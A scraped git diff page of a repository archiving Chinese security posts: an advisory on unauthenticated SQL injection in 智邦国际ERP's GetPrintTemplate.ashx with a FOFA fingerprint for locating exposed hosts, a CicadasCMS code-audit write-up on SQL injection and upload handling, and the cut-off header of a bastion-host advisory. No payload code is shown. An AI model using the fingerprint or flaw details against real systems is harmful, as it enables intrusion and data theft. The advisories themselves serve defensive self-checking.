doc/2025-05/智邦国际ERP GetPrintTemplate.ashx SQL注入漏洞.md

Normal file

@ -0,0 +1,115 @@

|

||||











# 智邦国际ERP GetPrintTemplate.ashx SQL注入漏洞

|

||||

Superhero Nday Poc 2025-05-13 02:53

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号Nday Poc及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||

智邦国际ERP GetPrintTemplate.ashx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

icon_hash="-682445886"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

|

||||

|

||||

|

||||

sqlmap验证

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**自查工具**

|

||||

|

||||

|

||||

nuclei

|

||||

|

||||

|

||||

|

||||

afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、

|

||||

升级至安全版本

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

【Nday漏洞实战圈】🛠️

|

||||

|

||||

专注公开1day/Nday漏洞复现

|

||||

· 工具链适配支持

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

🔍 资源内容

|

||||

|

||||

▫️ 整合全网公开

|

||||

1day/Nday

|

||||

漏洞POC详情

|

||||

|

||||

▫️ 适配Xray/Afrog/Nuclei检测脚本

|

||||

|

||||

▫️ 支持内置与自定义POC目录混合扫描

|

||||

|

||||

🔄 更新计划

|

||||

|

||||

▫️ 每周新增7-10个实用POC(来源公开平台)

|

||||

|

||||

▫️ 所有脚本经过基础测试,降低调试成本

|

||||

|

||||

🎯 适用场景

|

||||

|

||||

▫️ 企业漏洞自查 ▫️ 渗透测试 ▫️ 红蓝对抗

|

||||

▫️ 安全运维

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

⚠️ 声明:仅限合法授权测试,严禁违规使用!

|

||||

|

||||

|

||||

|

||||

|

||||

@ -1,22 +1,25 @@

|

||||





# 某开源cms 0day挖掘

|

||||

用户9528 菜鸟学信安 2025-05-07 00:30

|

||||

用户9528 安全洞察知识图谱 2025-05-13 00:30

|

||||

|

||||

作者:用户9528

|

||||

**免责声明**

|

||||

由于传播、利用本公众号所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号安全洞察知识图谱及作者不为**此**

|

||||

承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||

## 1项目介绍

|

||||

```

|

||||

作者:用户9528

|

||||

原文链接:https://xz.aliyun.com/news/17601

|

||||

```

|

||||

|

||||

原文链接:https://xz.aliyun.com/news/17601

|

||||

### 简介

|

||||

|

||||

|

||||

**简介**

|

||||

简介

|

||||

|

||||

CicadasCMS是用springboot+mybatis+beetl开发的一款CMS,支持自定义内容模型、模板标签、全站静态化等功能。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

### 漏洞挖掘

|

||||

|

||||

sql注入(成功)

|

||||

@ -64,7 +67,7 @@ sql注入(成功)

|

||||







save方法接受了一个content对象为参数,这个content对象包含主键contentId等信息,formParam对象为一个新建的hashMap,用于保存表单数据的键值对,表示了一些扩展字段和其对应值,那么在这个逻辑中,如果contentId不为空,则调用com.zhiliao.module.web.cms.service.ContentService#update更新数据,否则调用com.zhiliao.module.web.cms.service.ContentService#save进行数据保存:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



@ -105,7 +108,7 @@ com.zhiliao.module.web.cms.service.impl.ContentServiceImpl#update(com.zhiliao.my

|

||||





又调用了com.zhiliao.module.web.cms.service.impl.ContentServiceImpl#SaveModelFiledParam进行数据保存:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -188,7 +191,7 @@ com.zhiliao.module.web.cms.service.impl.ContentServiceImpl#update(com.zhiliao.my

|

||||

那么这里执行的逻辑是:首先进行非空判断,接着遍历表单数据并且动态拼接到sql执行语句中,最后进行执行,显然这里是存在sql注入漏洞:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||









@ -258,14 +261,14 @@ com.zhiliao.common.upload.UploadComponent#uploadFile:

|

||||

这里的newName是从this.getNewFileName(fileName);得到的,fileName又是通过this.getFileName(fileType) ;获得的:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

最开始fileType又是通过this.getFileType(attachment.getOriginalFilename());获得的:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -280,13 +283,14 @@ com.zhiliao.common.upload.UploadComponent#uploadFile:

|

||||

那么这里是使用了lastIndexof函数,这样的话看上去后文件的类型是不可控的。

|

||||

### 总结

|

||||

### 这套源码是很老了,整体难度不大,非常适合新手进行学习。

|

||||

## 2免费社区

|

||||

|

||||

安全洞察知识图谱星球是一个聚焦于信息安全对抗技术和企业安全建设的话题社区,也是一个

|

||||

**[免费]**

|

||||

的星球,欢迎大伙加入积极分享红蓝对抗、渗透测试、安全建设等热点主题

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

68

doc/2025-05/漏洞预警 上海上X信息技术股份有限公司 堡垒机 RepeatSend 命令执行漏洞.md

Normal file

68

doc/2025-05/漏洞预警 上海上X信息技术股份有限公司 堡垒机 RepeatSend 命令执行漏洞.md

Normal file

@ -0,0 +1,68 @@

|

||||

